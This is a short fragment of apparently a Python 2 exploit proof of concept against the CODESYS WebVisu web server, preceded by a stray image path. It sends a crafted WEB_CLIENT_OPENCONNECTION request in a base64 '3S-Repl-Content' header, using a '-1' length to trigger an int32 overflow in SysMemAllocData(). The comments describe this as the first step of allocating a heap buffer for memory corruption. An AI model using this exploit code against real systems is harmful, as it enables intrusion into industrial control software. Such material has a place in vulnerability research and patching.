 # Request 1: Allocate a small communication buffer on the heap
print "Issue WEB_CLIENT_OPENCONNECTION to allocate a small comm buffer via int32 overflow..."
url = "/WebVisuV3"
# int32 oveflow in SysMemAllocData():
#   (-1 + 0x5c) & 0xffffffff = 0x5b
open_conn = base64.b64encode("\x01\x00\x00\x00" + "|foo|-1|true|")
headers = {"Connection":"keep-alive", "3S-Repl-Content":open_conn}
conn.request("POST", url, "", headers)
res = conn.getresponse()
print res.status, res.reason
if res.status != 200:
  sys.exit("WEB_CLIENT_OPENCONNECTION failed")